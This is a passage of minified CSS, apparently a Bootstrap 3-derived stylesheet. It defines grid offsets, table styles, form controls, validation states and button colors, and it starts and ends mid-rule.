0{margin-left:0%;}.col-md-offset-1{margin-left:8.3333333333%;}.col-md-offset-2{margin-left:16.6666666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.3333333333%;}.col-md-offset-5{margin-left:41.6666666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.3333333333%;}.col-md-offset-8{margin-left:66.6666666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.3333333333%;}.col-md-offset-11{margin-left:91.6666666667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.3333333333%;}.col-lg-2{width:16.6666666667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.3333333333%;}.col-lg-5{width:41.6666666667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.3333333333%;}.col-lg-8{width:66.6666666667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.3333333333%;}.col-lg-11{width:91.6666666667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.3333333333%;}.col-lg-pull-2{right:16.6666666667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.3333333333%;}.col-lg-pull-5{right:41.6666666667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.3333333333%;}.col-lg-pull-8{right:66.6666666667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.3333333333%;}.col-lg-pull-11{right:91.6666666667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.3333333333%;}.col-lg-push-2{left:16.6666666667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.3333333333%;}.col-lg-push-5{left:41.6666666667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.3333333333%;}.col-lg-push-8{left:66.6666666667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.3333333333%;}.col-lg-push-11{left:91.6666666667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.3333333333%;}.col-lg-offset-2{margin-left:16.6666666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.3333333333%;}.col-lg-offset-5{margin-left:41.6666666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.3333333333%;}.col-lg-offset-8{margin-left:66.6666666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.3333333333%;}.col-lg-offset-11{margin-left:91.6666666667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:rgb(134.4116216216,128.0648648649,147.1051351351);text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:22px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.4;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*=col-]{position:static;float:none;display:table-column;}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:rgb(232.25,232.25,232.25);}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:rgb(67.6216216216,63.8648648649,75.1351351351);border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-control{display:block;width:100%;height:36px;padding:6px 12px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:36px;}input[type=date].input-sm,.input-group-sm > .input-group-btn > input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm > .input-group-btn > input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm > .input-group-btn > input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm > .input-group-btn > input[type=month].btn,.input-group-sm input[type=month]{line-height:31px;}input[type=date].input-lg,.input-group-lg > .input-group-btn > input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg > .input-group-btn > input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg > .input-group-btn > input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg > .input-group-btn > input[type=month].btn,.input-group-lg input[type=month]{line-height:49px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:22px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:38px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:31px;line-height:31px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.form-group-sm select.form-control{height:31px;line-height:31px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:31px;min-height:35px;padding:6px 10px;font-size:13px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:49px;line-height:49px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.form-group-lg select.form-control{height:49px;line-height:49px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:49px;min-height:42px;padding:11px 16px;font-size:20px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:45px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:36px;height:36px;line-height:36px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:49px;height:49px;line-height:49px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:31px;height:31px;line-height:31px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:rgb(42.808988764,84.191011236,43.5224719101);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:rgb(102.2741116751,80.7817258883,43.7258883249);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:rgb(132.3234042553,53.2425531915,51.6765957447);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:27px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgb(113.5216216216,107.2148648649,126.1351351351);}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:29px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.4;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:focus,.btn-default.focus{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(140.25,140.25,140.25);}.btn-default:hover{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:rgb(211.65,211.65,211.65);border-color:rgb(140.25,140.25,140.25);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:black;}.btn-primary:hover{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:rgb(6.1,2.6142857143,15.6857142857);border-color:black;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary .badge{color:#230f5a;background-color:#fff;}.btn-success{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success:focus,.btn-success.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success .badge{color:#77AB3A;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info:focus,.btn-info.focus{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:hover{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:rgb(37.9081218274,153.9299492386,188.3918781726);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:hover{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:rgb(153.0438297872,63.3008510638,35.2561702128);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning .badge{color:#D36340;background-color:#fff;}.btn-danger{color:#fff;background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:hover{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:rgb(130.3038461538,34.6217948718,16.9961538462);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:active,.btn-danger.active,.open > 